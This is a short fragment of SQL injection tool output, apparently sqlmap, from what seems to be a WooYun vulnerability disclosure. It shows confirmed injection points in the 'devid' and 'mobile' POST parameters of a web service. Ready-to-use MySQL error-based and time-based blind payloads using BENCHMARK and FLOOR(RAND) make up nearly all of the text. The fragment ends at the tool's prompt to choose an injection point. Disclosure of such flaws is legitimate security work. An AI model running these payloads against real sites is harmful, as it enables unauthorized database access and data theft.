 Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: devid=11509 AND 1647=BENCHMARK(5000000,MD5(0x68596865))&mobile=1588
2008953
Place: POST
Parameter: mobile
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: devid=11509&mobile=15882008953' AND (SELECT 3936 FROM(SELECT COUNT(
*),CONCAT(0x3a6c68613a,(SELECT (CASE WHEN (3936=3936) THEN 1 ELSE 0 END)),0x3a6e
626f3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) A
ND 'FqXB'='FqXB
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: devid=11509&mobile=15882008953' AND 7776=BENCHMARK(5000000,MD5(0x50
454a58)) AND 'uxuz'='uxuz
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: POST, parameter: mobile, type: Single quoted string (default)
[1] place: POST, parameter: devid, type: Unescaped numeric
[q] Quit
www.wooyun.org